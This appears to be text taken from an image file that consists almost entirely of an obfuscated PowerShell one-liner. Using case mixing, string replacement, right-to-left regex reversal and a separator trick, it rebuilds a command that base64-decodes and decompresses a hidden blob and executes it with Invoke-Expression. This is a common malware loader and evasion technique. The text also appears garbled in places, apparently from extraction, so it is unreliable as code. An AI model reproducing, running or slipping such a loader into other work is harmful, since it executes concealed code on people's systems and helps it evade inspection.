 (('. ( iex)( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " invoke-eXpRessIon(((' ( nEW-ObjeCt
SYsTem.IO.comPreSsION.DefLAtEstrEaM( [sYSTEm.iO.MemOrYstreAM][COnveRt]::FRomBase64STRing
('NZDdTsJAEEZfZUJIStUtJP4EMVxULMRENJEaEgiSdR1htbtbd4dKqX13W8DM7cn5ToZsDkUzHo27IfRhhMSmSj69faIgGE9CkcplvEareDIzGmNUKV
pOG4vAHrlCl3KB0LDGUPtHyQawyFpjQ0HSaPCcTFBTkgujSeoNenAD8gNaTaypYGA2moDhN3R8KKB5ORo/
TKuM1jM6k2TI7rSrVwCzWmNWwU6mwOI8RaAtwS8MjY24WLNjceVYBhOyUq8clP5x7KBlipNYg/
c6ZyGbcbbrsOvT9uKkX3TOzsumVxfMJ7kjVEGMWwoiLcx7ZVr0ei/xsBtUzzmoW//YwOgMLVXA0Bp1yx1eXRyRw6jvV433OjNfyKJtatG5+i/l/sS
+p4DyDw==' ) ,[io.cOMpreSSIoN.coMPrESsiOnMOde]::deCoMpRESs )|FoREaCH { nEW-ObjeCt Io.StreamReADER( $_, [sysTEM.texT.
eNcOdinG]::Ascii ) }).reADTOEnD( ) | . ( iex)')  -CRePlacE'lwk',$  -CRePlacE (Y0b),'  -RePLACe'IKf',|)) ",'.',
'RightToLEFt' ) |forEach{$_ })+" $( sV 'oFs' ' ')" ) ')  -cREpLACE (ZT6),$ -rEPlAce'a6T',"  -rEPlAce  'RYc',|
-cREpLACE  (hx6),') |. (iex)